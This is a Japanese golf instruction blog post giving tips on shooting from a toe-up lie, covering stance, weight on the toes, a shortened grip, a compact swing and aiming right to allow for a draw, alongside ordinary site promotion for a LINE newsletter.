						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/post-273/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<div class="epb-balloon epb-img-left epb-name-bottom wp-block-emanon-premium-blocks-balloon epb-margin-top__default"><div class="epb-balloon__icon is-style-epb-circle"><figure><img decoding="async" width="100" height="120" loading="lazy" src="https://golfnokiwami.com/wp-content/uploads/2019/11/komattahito.jpg" class="epb-balloon__img wp-image-5673" style="border-color:#e5e7e8"/></figure><figcaption class="epb-balloon__name" data-fontweight="normal" style="color:#484848">ゴルフ迷走中</figcaption></div><div class="epb-balloon__content epb-balloon__speech"><div class="epb-balloon__text is-style-epb-radius__8" style="border-width:0px;border-color:#f8f8f8;background-color:#f8f8f8"><p style="color:#333333">爪先あがりのライからうまく打てるコツみたいなのがあれば、教えてほしい。<br><br>特殊なライでも簡単に打てるテクニックがほしい。</p><span class="epb-balloon__before" style="border-color:transparent #f8f8f8 transparent transparent"></span><span class="epb-balloon__after" style="border-color:transparent #f8f8f8 transparent transparent"></span></div></div></div>


</p>
<p>ゴルフをはじめてコースに出たときにこの上がり系のライに悩まされました。</p>
<p>ティーショットで大きく曲げてしまってラフの横の土手によく打ちこむことがあり土手からのライで打つことがよくあり打ちっぱなしのような平坦なライの練習場では考えられない急斜面からのショットに苦しみました。</p>
</p>
<p>土手からのショットを思うように打てない。</p>
<p>トップしたりダフったりと・・・</p>
</p>
<p>今回はそんな土手でつま先上がり系のライでうまくショットするためにいくつかポイントを紹介したいと思います。</p>
<p>ティーショットを曲げて土手に打ち込んでしまってもうまくリカバリーできる自信をつけてもらえたらと思います。</p>
</p>
<p><a href="https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545.jpg"><img decoding="async" class="alignnone size-medium wp-image-277" src="https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545-300x219.jpg" alt="ef54h54545" width="300" height="219" srcset="https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545-300x219.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545.jpg 358w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>今回はつま先上がりのライでのショットのコツについて説明したいと思います。</p>
</p>
<div id="js-toc" class="toc-box"><div class="toc-box__header">目次<div id="js-toc-toggle" class="toc-btn__switch selected"><input type="checkbox" id="toc-close-btn"><label for="toc-close-btn"><span></span></label><div class="slider"></div></div></div><div class="contents-outline" style="display: block;"><ol class="indent_2 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1" class="toc-box_link">爪先上がりは引っかかりやすい</a><ol class="indent_3 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1_1" class="toc-box_link">目標の右へ飛び出るイメージでショットする</a></li></ol></li></ol></div></div><h2 id="toc-1">爪先上がりは引っかかりやすい</h2>
<p>つま先上がりのライではボールの位置が必然的に高くなります。</p>
<p>なのでその分どうしても横殴りのスイングになります。</p>
</p>
<p>横殴りのスイングになるのでその結果フェースがかぶってボールをひっかけてしまいがちのスイングになります。</p>
</p>
<p>でも、逆にひっかけることを忘れて右足よりの体重でそのまま体を開いてショットするとスライス系のボールが出ることがあります。</p>
</p>
<p>そうしないためにもこのようなライでは椅子をイメージして椅子に腰かけるぐらいの感じでどっしりと下半身を安定させます。</p>
<p>そのうえで、かかとに体重が乗りやすくなるのでそれに気を付けてつま先寄りに体重をかけます。</p>
</p>
<p><span style="color: #ff0000;"><span class="my_bold">このアドレスの状態でできるだけ下半身を固定したままコンパクトなスイングを心がけることがポイントです。</span></span></p>
</p>
<p>ボールの位置は真ん中にセットして軽くコンパクトなスイングでショットします。</p>
<p>コンパクトにショットするのでクラブをワンクラブあげるといいでしょう。</p>
</p>
<p>バックスイングで左肩が顎の下まで回ったらフォローでは右肩が顎の下に来るように意識してスイングします。</p>
<p>とにかく軸を中心として左右対称のスイングをすることを心がけることがポイントです。</p>
</p>
<p>軸を中心とした左右対称のスイングができるとボールは必然的にドロー系の球筋になります。</p>
<p>なのでスタンスは目標方向よりもやや右に取っておくことが基本です。</p>
</p>
<p>そして、この時に体が前に突っ込んでいかないようにします。</p>
<p>ダウンスイングの時に右肩が出てしまうと、ボールが狙い以上に引っかかってしまうのでそうならないためにもまずはアドレスでしっかりと土台となる下半身を安定させることが必須です。</p>
</p>
<p>そして、しっかりと安定した下半身を作ってからショットの前に何度か素振りをしてスイングの感覚を確かめてみましょう。</p>
<p>ライに対してバランスのとれたスイングがしっかりできているか？</p>
</p>
<p>これを確認しながら素振りをすることです。</p>
<p><span style="background-color: #ffff99;">つま先上がりのライはかかと体重になりやすいのでつま先に体重をかけることを意識してくださいね。</span></p>
</p>
<p><span style="color: #ff0000;"><span class="my_bold">できるだけ下半身は使わずにその場で軸で回るようなスイングを心がけましょう。</span></span></p>
<p>また、上がり傾斜のためクラブを普段よりも短く持つことでダフりを避けることができます。</p>
<p>普段のグリップのままだと上がり系のライではダフりやすくなりますので、その辺も考慮してクラブを普段のグリップより短くグリップすることでダフりに悩んでいる人は対処することができます。</p>
</p>
<p>これはつま先上がりのライで短く持つことは有効ですが、逆につま先さがりのライで短く持つとトップしやすくなりますので、つま先下がりの場合は普段通りのグリップでＯＫです。</p>
<p>逆につま先下がりの場合の打ち方に関しては、<a title="つま先下がりのライを攻略する方法【スライスを考慮してスリークオーター】" href="https://golfnokiwami.com/post-275/">つま先下がりのライを攻略する方法【スライスを考慮してスリークオーター】</a>を読んでおいてください。</p>
</p>
<h3 id="toc-1_1">目標の右へ飛び出るイメージでショットする</h3>
<p>つま先上がりのライでは基本的にショットが目標の右へ出ていくイメージで打ちます。</p>
<p>フックやドロー系の球になりやすいので、予め目標の右へ出すイメージが良いです。</p>
</p>
<p>たまに、まっすぐに目標を狙おうとする人がいますが、まっすぐに目標に打ち出すとだいたい左へ曲がっていきグリーンを外すという結果になりやすいです。</p>
<p><span style="background-color: #ffff99;">フック系の回転がかかるとランがでるので、グリーンの左サイドに着弾すると、当然そこから転がってグリーンを外すことになりやすいわけです。</span></p>
</p>
<p>コースマネージメントとして、つま先あがりから打つ場合は、このような球筋になるということを考慮しておくべきです。</p>
<p>そうすると必然的にグリーンの右端を狙うという選択肢を取るようになるものです。</p>
</p>
<p>ゴルフ初心者の場合は、コースでの経験が浅いとこのようにつま先上がりから狙いどころを間違ってしまうこともありますので、どこを狙っっていくべきなのか分からない場合は参考にしてください。</p>
</p>


<p>最後に、70台で安定してラウンドしたいという場合は、メルマガ限定で「今すぐにスコアを８つ縮める方法」をプレゼントしていますので受け取っておいてください。</p>
<p><a href="https://lin.ee/v3m01Lf">70台が当たり前になる無料LINEメルマガ</a></p>

<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;&text=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;t=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/post-273/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>	</div>
	
<aside id="cta-content-12449" class="cta-content u-border-solid is-cta-standard h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom"  style="background-color:#0a0a0a;">
	<div class="cta-content__inner">
					<div class="cta-content__header">
			<h2 class="cta-content__title" style="color:#ffffff;">LINEメルマガ限定プレゼント<br class="u-display-sp"></h2>
		</div><!--/.cta-content__header-->
				<div class="cta-content__body u-row u-row-wrap wrapper-column ">
						<figure class="column-12">
								<a href="https://lin.ee/v3m01Lf">
									<img loading="lazy" width="490" height="259" class="cta-content__figure" src="https://golfnokiwami.com/wp-content/uploads/2020/06/papureisuinngu4.jpg" alt="LINEメルマガ限定プレゼント&lt;br class=&quot;u-display-sp&quot;&gt;">
								</a>
							</figure>
						<div class="column-12 cta-content__lead">
									<p style="color:#ffffff;">今すぐに「スコアを８つを縮める方法」を無料プレゼント中です！<br />
<br class="u-display-sp"><br />
興味がある場合は手に入れておいてください。<br />
<br class="u-display-sp"><br />
70台やパープレーを目指したい方にお勧めのプレゼントとなっています。</p>
											</div><!--/.cta-content__lead-->
		</div><!--/.cta-content__body-->

				<div class="cta-content__bottom">
										<a class="c-btn c-btn__outline c-btn__m" style="background-color:#86e9f4;border: 1px solid #86e9f4;color:#0a0a0a" href="https://lin.ee/v3m01Lf">今すぐにプレゼントを手に入れる</a>
								</div><!--/.cta-content__bottom-->
		
			</div><!--/.cta-content__inner-->
</aside><!--/.cta-content-->
<aside class="sns-follow">
	<div>
		<div class="sns-follow__inner">
						<div class="sns-follow__title-wrapper">
						<h3 class="sns-follow__title">この記事が気に入ったら<br class='u-display-sp'>フォローしよう</h3>
										<div class="sns-follow__microcopy">最新情報をお届けします</div>
						</div><!--/.sns-follow__title-wrapper-->
						<div class="sns-follow__button sns-brand-color">
				<div class="u-row u-row-wrap u-row-cont-center">
										<div class="sns-follow__item facebook-bg">
						<a class="c-btn c-btn__main" href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー">
						Facebook						<i class="icon-facebook" aria-hidden="true"></i></a>
					</div><!--/.facebook-bg-->
															<div class="sns-follow__item twitter-bg">
						<a class="c-btn c-btn__main" href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー">
						Twitter						<i class="icon-x" aria-hidden="true"></i></a>
					</div><!--/.twitter-bg-->
															<div class="sns-follow__item instagram-bg">
						<a class="c-btn c-btn__main" href="https://www.instagram.com/high_quality_golf/?hl=ja" target="_blank" rel="noopener nofollow" aria-label="Instagramでフォロー">
						Instagram						<i class="icon-instagram" aria-hidden="true"></i></a>
					</div><!--/.instagram-bg-->
															<div class="sns-follow__item youtube-bg">
						<a class="c-btn c-btn__main" href="https://www.youtube.com/@golf-make" target="_blank" rel="noopener nofollow" aria-label="Youtubeでフォロー">
						YouTube						<i class="icon-youtube-square" aria-hidden="true"></i></a>
					</div><!--/.youtube-bg-->
															<div class="sns-follow__item line-bg">
						<a class="c-btn c-btn__main" href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー">
						LINE						<i class="icon-line" aria-hidden="true"></i></a>
					</div><!--/.line-bg-->
																			</div><!--/.u-row-->
			</div><!--/.sns-follow__button-->
					</div><!--/.sns-follow-inner-->
	</div><!--/.u-background-cover-->
</aside><!--/.sns-follow-->
<aside class="author-card author-card__normal has-background-color">
		<h3 class="author-card__title">この記事を書いた人</h3>
		<div class="u-row u-row-wrap wrapper-column">
		<div class="column-2 author-card__avatar">
			<a href="https://golfnokiwami.com/zikosyoukai/"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=144&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=288&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' loading='lazy' decoding='async'/></a>
				<div class="author-card__avatar--name">
					Make In Golf				</div>
					</div><!--/ .author-card__avatar-->
		<div class="column-10 author-card__description">
							<p>ベストスコア65<br />
ドライバー飛距離300ヤード<br />
ボディターンで手をこねないスイング理論に定評がある</p>
									<div class="author-card__sns">
								<span class="author-card__sns--label">フォローしてね♪</span>
								<ul class="u-row u-row-wrap author-sns">
																			<li class="author-sns__item twitter-color"><a href="https://twitter.com/golfnokiwami" target="_blank" rel="noopener nofollow" aria-label="twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a></li>
																									<li class="author-sns__item youtube-color"><a href="https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw" target="_blank" rel="noopener nofollow" aria-label="youTubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a></li>
																																											</ul>
			</div><!--/.author-card__sns-->
								</div><!--/.author-card__description-->
	</div><!--/.u-row-->
</aside><!--/.author-card-->	
<aside class="post-next-previous pre_nex_related_post__normall has_thumbnail">
    
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://golfnokiwami.com/post-267/" rel="prev"><div class="label-previous"><i class="icon-chevron-left"></i>前のページ</div><div class="post-nav"><span class="nav-title">左足上がりのライでショットをうまく打つ方法【フォローで詰まらない工夫】</span><span class="pre_nex_thumbnail"><img width="160" height="90" src="https://golfnokiwami.com/wp-content/uploads/2014/11/kufuusuru44.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2014/11/kufuusuru44.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2014/11/kufuusuru44-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2014/11/kufuusuru44-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2014/11/kufuusuru44-728x410.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div><div class="nav-next"><a href="https://golfnokiwami.com/post-275/" rel="next"><div class="label-next">次のページ<i class="icon-chevron-right"></i></div><div class="post-nav"><span class="nav-title">つま先下がりのライを攻略する方法【スライスを考慮してスリークオーター】</span><span class="pre_nex_thumbnail"><img width="160" height="90" src="https://golfnokiwami.com/wp-content/uploads/2014/11/kanntannda443.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2014/11/kanntannda443.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2014/11/kanntannda443-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2014/11/kanntannda443-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2014/11/kanntannda443-728x410.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div></div>
	</nav></aside>
<aside class="related-posts pre_nex_related_post__normall">
		<h3 class="related-posts__title">関連記事</h3>
			<div class="u-row u-row-wrap wrapper-column u-item-scroll related-post-list">
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-87/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2014/10/yousekatahoudai.jpg" alt="砲台グリーン左足上がり急斜面のアプローチショット攻略法【高い球で上から落とす】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">砲台グリーン左足上がり急斜面のアプローチショット攻略法【高い球で上から落...</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-946/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2015/08/umaitumasakisagari.jpg" alt="ヒザを深く曲げ前傾姿勢を作りつま先下がりを攻略【GGスイングなど回転は意識しない】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ヒザを深く曲げ前傾姿勢を作りつま先下がりを攻略【GGスイングなど回転は意...</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/handoappu/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/tumasaki.jpg" alt="つま先上がりのライではハンドアップに構える">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">つま先上がりのライではハンドアップに構える</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/i-make-a-mistake-for-a-course/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/8aea8bdc9a48467425c7540bfeb53aeb_s.jpg" alt="練習場ではうまく打てるがコースになるとミスが出る人へのゴルフ上達法">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">練習場ではうまく打てるがコースになるとミスが出る人へのゴルフ上達法</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/office-worker-golf/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/02/rimanndemone.jpg" alt="サラリーマンゴルフでも70台が可能となる【１つの練習とマネジメント】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">サラリーマンゴルフでも70台が可能となる【１つの練習とマネジメント】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-940/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2015/08/syottodagari3.jpg" alt="左足下がりは左内ももを締めて打つことでダフリやトップを防止できる">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">左足下がりは左内ももを締めて打つことでダフリやトップを防止できる</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-529/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2014/12/kouryagege.jpg" alt="パー3のショートホールで力んでミスショットする人必見！上手く攻略する方法">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">パー3のショートホールで力んでミスショットする人必見！上手く攻略する方法</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/the-last-golf-improvement-way/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/kyuukyoku448.jpg" alt="究極のゴルフ上達方法！【砂浜で練習すれば誰でも片手シングルになれる】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">究極のゴルフ上達方法！【砂浜で練習すれば誰でも片手シングルになれる】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/nagaisyoto/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/nagaigeige.jpg" alt="長いパー３のショートホールの苦手を克服し攻略する攻め方を公開！">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">長いパー３のショートホールの苦手を克服し攻略する攻め方を公開！</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/post-933/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2015/08/oerggr.jpg" alt="オープンに構えることでひっかけない【意図的にスライスを打つ方法】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">オープンに構えることでひっかけない【意図的にスライスを打つ方法】</h4>
				</div>
			</a>
		</div>
			</div>
	</aside></article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
